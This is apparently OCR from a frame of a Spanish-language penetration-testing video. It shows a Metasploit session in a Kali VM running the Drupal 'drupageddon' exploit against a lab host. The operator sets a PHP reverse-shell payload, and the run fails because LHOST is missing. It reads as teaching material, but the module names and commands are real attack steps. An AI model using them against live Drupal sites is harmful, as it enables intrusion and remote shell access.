 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cudi
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:por
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identi
'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set PAYLOAD php/reverse_perl
PAYLOAD => php/reverse_perl
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/drupal_drupageddon) > set LHOST
Karina Astudillo
G
OR
CTRL DERECHA
17:32
2/7/2020